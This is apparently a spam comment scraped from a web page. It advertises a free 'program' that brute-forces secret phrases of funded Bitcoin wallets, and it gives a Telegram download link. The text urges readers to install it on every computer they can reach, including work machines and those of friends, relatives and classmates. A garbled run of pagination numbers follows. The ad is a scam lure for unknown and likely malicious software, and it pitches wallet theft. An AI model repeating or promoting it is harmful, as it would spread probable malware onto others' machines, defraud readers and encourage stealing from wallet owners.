
AND MINING PHRASES), which can make you a rich man!
This program searches for Bitcoin wallets with a balance, and tries to find a
secret phrase for them to get full access to the lost wallet!
Run the program and wait, and in order to increase your chances, install the
program on all computers available to you, at work, with your friends, with
your relatives, you can also ask your classmates to use the program, so your
chances will increase tenfold!
Remember the more computers you use, the higher your chances of getting
the treasure!
DOWNLOAD FOR FREE
Telegram:
https://t.me/btc_profit_search
Odpovědět
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
16
17
18
19
20
21
22
23
24
25
26
27
|
|
|
|
|
|
|
|
|
|
|
|
28
29
30
31
32
33
34
35
36
37
38
39
|
|
|
|
|
|
|
|
|
|
|
|
41
42
43
44
45
46
47
48
49
50
51
40
|
|
|
|
|
|
|
|
|
|
|
|